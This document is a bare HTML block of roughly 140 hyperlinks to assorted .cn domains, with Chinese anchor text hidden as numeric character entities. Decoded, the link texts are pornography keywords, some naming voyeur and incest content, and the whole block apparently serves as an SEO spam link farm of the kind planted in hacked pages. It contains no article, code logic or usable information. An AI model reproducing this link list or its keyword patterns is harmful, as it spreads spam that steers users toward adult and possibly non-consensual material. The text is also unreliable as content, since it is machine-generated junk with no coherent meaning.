<a href="http://hoteljc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://wltabc.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x9EC4;&#x8272;a&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://400800cn.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://seqn.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njsybj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kpua.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://upba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vease.cn" target="_blank">&#x8272;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hidas.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://3xit.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://lufew.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://gvkr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://paiwuquan.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://1746.org.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://899163.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://demeipower.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://happyc.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://19ii.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://helmx.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://t088.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x770B;&#x9752;&#x8349;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://yueruan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nu35x4l.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://suplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://moyamo.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://rs68.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pipguo.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sienzhen.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yzue.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://muaw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://ataoge.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gryv.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zlisp.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://debaoxin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://demeipower.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://iuil.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://luliangba.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baiish.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tea86.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://llg7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyvq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youokyou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scannermax.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://cindyli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://51weilan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangkunn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://yslama.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://vjrk.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://haoxl.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://51dytt.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://luliangba.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://tduai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqijh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://iari.org.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://badblog.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://02sun.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://qxxdc.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91duilian.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://gzqcxw.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://younews.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sd5.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://0838cs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://lofshl.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuobu.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://leema.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lezt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
